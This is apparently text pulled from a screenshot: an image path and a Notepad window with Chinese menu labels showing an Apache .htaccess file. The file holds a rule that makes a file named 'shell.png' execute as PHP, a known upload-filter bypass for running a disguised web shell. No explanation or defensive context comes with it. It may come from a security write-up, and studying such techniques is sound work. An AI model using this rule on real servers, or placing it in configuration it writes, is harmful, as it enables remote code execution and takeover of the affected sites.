 .htaccess - 记事本
文件 编辑 查看
<FilesMatch "shell.png">
SetHandler application/x-httpd-php
</FilesMatch>